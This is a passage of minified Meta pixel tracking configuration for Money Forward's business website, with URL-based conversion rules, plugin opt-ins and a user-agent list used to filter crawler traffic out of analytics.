9652667"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/bizevent.moneyforward.com\/future-backoffice"}}]},{"url":{"i_contains":""}}]},"id":"7443661609026870"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/campaign\/biz-pay\/"}}]},{"url":{"i_contains":""}}]},"id":"25148406251472900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/biz-pay\/"}}]},{"url":{"i_contains":""}}]},"id":"7456362187778591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/contract\/"}}]},{"url":{"i_contains":""}}]},"id":"7709523219112041"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6277244672364907"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/10499\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/11079\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/11813\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/11858\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12021\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12047\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12451\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12824\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12849\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13418\/"}}]},{"url":{"i_contains":""}}]},"id":"6094076617353830"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/869\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/951\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/970\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1487\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/2218\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/886\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/577\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9703\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9661\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9396\/"}}]},{"url":{"i_contains":""}}]},"id":"5841476729251861"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/3145\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/6145\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/7051\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/7898\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/8898\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9388\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/12920\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13848\/ "}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13407\/ "}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13107\/ "}}]},{"url":{"i_contains":""}}]},"id":"6163735660306152"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/956\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/521\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/544\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/553\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/561\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/570\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/964\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1518\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1983\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1497\/"}}]},{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13107\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/13407\/ "}}]},{"url":{"i_contains":""}}]},"id":"5803818373036843"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/850\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/856\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/577\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/886\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/5320\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/5321\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/944\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/10162\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/11873\/"}}]},{"url":{"i_contains":""}}]},"id":"8817509658291501"},{"rule":{"and":[{"event":{"eq":"ERP-All-CV"}}]},"id":"5890939840994472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/521\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/586\/"}}]},{"url":{"i_contains":""}}]},"id":"6172077686178127"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/369\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/173\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/383\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/326\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/112\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/151\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/448\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/563\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/233\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/281\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/334\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/288\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/454\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/67\/"}}]},{"url":{"i_contains":""}}]},"id":"5487818861287058"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/222\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/335\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/353\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/200\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/305\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/144\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/182\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/214\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/343\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/209\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/290\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/320\/"}},{"url":{"i_contains":"biz.moneyforward.com\/ipo\/basic\/529\/"}}]},{"url":{"i_contains":""}}]},"id":"8123928674347379"},{"rule":{"and":[{"event":{"eq":"flux_afid_target|remarketing"}},{"or":[{"score":{"i_contains":"4"}},{"score":{"i_contains":"5"}},{"score":{"i_contains":"6"}},{"score":{"i_contains":"7"}},{"score":{"i_contains":"8"}},{"score":{"i_contains":"9"}},{"score":{"i_contains":"10"}}]}]},"id":"5323894771057656"},{"rule":{"and":[{"event":{"eq":"flux_afid_target|remarketing"}},{"or":[{"score":{"i_contains":"1"}},{"score":{"i_contains":"2"}},{"score":{"i_contains":"3"}}]}]},"id":"5567422309959523"},{"rule":{"and":[{"event":{"eq":"flux_afid_target|remarketing"}},{"or":[{"score":{"i_contains":"4"}},{"score":{"i_contains":"5"}},{"score":{"i_contains":"6"}}]}]},"id":"5660087177363130"},{"rule":{"and":[{"event":{"eq":"flux_afid_target|remarketing"}},{"or":[{"score":{"i_contains":"7"}},{"score":{"i_contains":"8"}},{"score":{"i_contains":"9"}},{"score":{"i_contains":"10"}}]}]},"id":"5478351662245805"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/618\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/670\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/645\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1481\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9702\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9660\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9395\/"}}]},{"url":{"i_contains":""}}]},"id":"5206905419418284"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/618\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/670\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/645\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1481\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9702\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9660\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9395\/"}}]},{"url":{"i_contains":""}}]},"id":"4871127836320412"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/369\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/173\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/383\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/326\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/112\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/151\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/448\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/563\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/233\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/281\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/288\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/334\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/454\/"}},{"url":{"i_contains":"biz.moneyforward.com\/erp\/basic\/67\/"}}]},{"url":{"i_contains":""}}]},"id":"5489766631088414"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/515\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/1491\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/1975\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/3144\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/632\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/547\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/555\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/563\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/1511\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/641\/"}}]},{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/6144\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/8896\/"}}]},{"url":{"i_contains":""}}]},"id":"5334017523355450"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/612\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/657\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/5318\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/5319\/"}}]},{"url":{"i_contains":""}}]},"id":"6170297079653510"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/453\/"}},{"url":{"i_contains":"biz.moneyforward.com\/library\/572\/"}}]},{"url":{"i_contains":""}}]},"id":"5580540778670700"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/library\/608\/"}}]},{"url":{"i_contains":""}}]},"id":"5720393244690542"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/670"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/657"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1481"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/612"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/618"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/5318"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/5319"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/645"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9395"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9702\/"}}]},{"url":{"i_contains":""}}]},"id":"5565299026910848"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/7045"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/7888"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/547"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/641"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1511"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/6144"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/8896"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/9387"}}]},{"url":{"i_contains":""}}]},"id":"5732379180105908"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/515"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1491"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/1975"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/3144"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/538"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/555"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/563"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/632"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/453"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/572"}}]},{"url":{"i_contains":""}}]},"id":"5429234757137284"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/payroll.moneyforward.com\/"}}]},{"url":{"i_contains":""}}]},"id":"4685831698185030"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/4239\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/856\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/5320\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/5321\/"}}]},{"url":{"i_contains":""}}]},"id":"5146348188812185"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/850\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/4124\/"}}]},{"url":{"i_contains":""}}]},"id":"7674201579264459"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/3962\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/944\/"}}]},{"url":{"i_contains":""}}]},"id":"5078404385559239"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/form\/3963\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/935\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/library\/3407\/"}}]},{"url":{"i_contains":""}}]},"id":"5003598269676159"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5205296362825805"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5058650980859718"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/fixed-assets\/"}}]},{"url":{"i_contains":""}}]},"id":"5152774748107410"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/receivable\/"}}]},{"url":{"i_contains":""}}]},"id":"5172300309467544"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/ipo\/"}}]},{"url":{"i_contains":""}}]},"id":"4872811589475753"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/erp\/basic\/"}}]},{"url":{"i_contains":""}}]},"id":"4372932362811686"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/accounting_plus\/"}}]},{"url":{"i_contains":""}}]},"id":"4801878263229976"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/erp\/"}},{"url":{"i_contains":"biz.moneyforward.com\/price\/erp\/"}}]},{"url":{"i_contains":""}}]},"id":"5036304869723288"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/erp\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/price\/erp\/"}}]},{"url":{"i_contains":""}}]},"id":"4443849619057799"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/event\/accounting-future-conference\/form\/thanks.html"}}]},{"url":{"i_contains":""}}]},"id":"3271346536323582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"form.biz.moneyforward.com\/form\/mf_cloud\/8369\/"}}]},{"url":{"i_contains":""}}]},"id":"4477406612280714"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/form\/accounting_plus\/"}}]},{"url":{"i_contains":""}}]},"id":"5939150982793271"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/erp\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/erp\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/pr\/2020\/"}}]},{"url":{"i_contains":""}}]},"id":"5285537134853893"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/biz.moneyforward.com\/"}}]},{"url":{"i_contains":""}}]},"id":"5216273691777184"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/accounting"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/mf_cloud"}}]},{"or":[{"url":{"eq":"https:\/\/biz.moneyforward.com\/accounting\/"}}]},{"url":{"i_contains":""}}]},"id":"3579835068760736"},{"rule":{"and":[{"or":[{"url":{"i_contains":"form.biz.moneyforward.com\/form\/mf_cloud\/8369\/"}}]},{"url":{"i_contains":""}}]},"id":"3293046470804595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"form\/accounting_plus"}}]},{"url":{"i_contains":""}}]},"id":"3561726607253855"},{"rule":{"and":[{"or":[{"url":{"i_contains":"biz.moneyforward.com\/accounting_plus"}}]},{"url":{"i_contains":""}}]},"id":"3260032440768084"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/invoice"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/invoice\/"}}]},{"url":{"i_contains":""}}]},"id":"4143455225684003"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/home"}},{"url":{"i_contains":"https:\/\/erp.moneyforward.com"}}]},{"url":{"i_contains":""}}]},"id":"3434766569891270"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/mf_cloud"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/accounting"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/accounting"}}]},{"url":{"i_contains":""}}]},"id":"3151048244954145"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/establish\/"}}]},{"url":{"i_contains":""}}]},"id":"4245733015438693"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}}]},"id":"2609921592447465"},{"rule":{"and":[{"event":{"eq":"Donate"}}]},"id":"2924081991046600"},{"rule":{"and":[{"event":{"eq":"CustomizeProduct"}}]},"id":"3039163499437228"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/biz.moneyforward.com\/"}},{"url":{"eq":"https:\/\/biz.moneyforward.com\/feature"}},{"url":{"eq":"https:\/\/biz.moneyforward.com\/price"}},{"url":{"eq":"https:\/\/biz.moneyforward.com\/story"}}]},{"url":{"i_contains":""}}]},"id":"2792129934237584"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/tax_return"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/tax_return\/"}}]},{"url":{"i_contains":""}}]},"id":"3190242390986787"},{"rule":{"and":[{"event":{"eq":"AddPaymentInfo"}}]},"id":"2932128196841753"},{"rule":{"and":[{"event":{"eq":"AddToWishlist"}}]},"id":"3642302775785658"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/establish\/"}},{"url":{"i_contains":"https:\/\/biz.moneyforward.com\/campaign\/establish\/"}}]},{"url":{"i_contains":""}}]},"id":"2909871519093039"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"2941702269243808"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"3220492521307537"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2846809262106730"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("616473498936556", "CCRuleEvaluator", true);
config.set("616473498936556", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("616473498936556", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("616473498936556", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("616473498936556", "CookieDeprecationLabel", true);
config.set("616473498936556", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("616473498936556", "UnwantedParams", true);
instance.optIn("616473498936556", "ShadowTest", true);
fbq.loadPlugin("standardparamchecks");
instance.optIn("616473498936556", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("616473498936556", "TopicsAPI", true);
config.set("616473498936556", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("616473498936556", "Gating", true);
config.set("616473498936556", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint 